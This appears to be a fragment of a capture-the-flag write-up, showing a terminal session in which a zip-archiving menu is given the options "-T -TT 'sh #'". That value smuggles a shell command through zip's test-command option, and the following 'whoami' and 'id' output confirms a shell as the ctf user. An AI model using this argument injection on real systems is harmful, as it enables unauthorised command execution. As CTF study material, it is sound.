 [*] Choose action: 3
Insert <name>.zip: shell
Insert <name>: shelly
Insert <options>: -T -TT 'sh #'
adding: shelly (stored 0%)
whoami
ctf
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)